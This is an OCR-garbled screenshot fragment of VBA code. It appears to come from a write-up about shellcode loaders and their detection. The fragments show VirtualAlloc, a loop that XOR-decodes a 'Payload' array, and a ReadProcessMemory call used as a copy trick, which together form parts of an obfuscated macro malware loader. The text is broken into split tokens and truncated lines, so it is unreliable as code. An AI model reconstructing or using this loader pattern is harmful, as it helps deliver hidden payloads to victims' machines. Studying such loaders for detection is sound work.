
#
Else
#
End
If
PayloadAddress = VirtualAlloc(
0
, UBound(
Dim
 Dummy() 
As
Byte
ReDim
 Dummy(
255
)

Dim
 PayloadByte 
As
Long
For
 i = LBound(Payload) 
To
 UBound(Payloa
    PayloadByte = Payload(i) 
Xor
 XORKey(
    ReadProcessMemory -
1
, Dummy(
0
), Dumm
Next
 i

' ... snip ...
Detection